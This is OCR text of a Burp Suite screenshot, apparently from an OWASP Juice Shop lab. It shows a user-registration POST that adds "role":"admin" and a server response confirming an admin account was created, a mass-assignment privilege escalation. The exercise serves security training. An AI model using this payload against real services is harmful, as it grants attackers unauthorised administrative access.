 SP Juice Sh
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
JS OW
Send Cancel < > Target: http://192.168.54.132:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.54.132:3000
3 Content-Length: 256
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Origin: http://192.168.54.132:3000
9 Referer: http://192.168.54.132:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
continueCode=ZLWKpV6n1BObYhktRtLcmfaHmlu2RHbYIJpuortrOcmOcbPHjeGQ3z2mDN4a
12 Connection: keep-alive
13
14 {
"email":"nobody2@gmail.com",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2025-04-22T16:02:22.064Z",
"updatedAt":"2025-04-22T16:02:22.064Z"
},
"securityAnswer":"nfs",
15 "role":"admin"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/29
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 310
10 ETag: W/"136-NLPpjpNrHvguJM/oc99lGGZJ/3Y"
11 Vary: Accept-Encoding
12 Date: Tue, 22 Apr 2025 16:13:49 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":29,
"email":"nobody2@gmail.com",
"role":"admin",
"updatedAt":"2025-04-22T16:13:49.776Z",
"createdAt":"2025-04-22T16:13:49.776Z",
"deletedAt":null
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 11
Response headers 13
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 726 bytes | 1,110 millis
Event log (2) All issues Memory: 156.1MB Disabled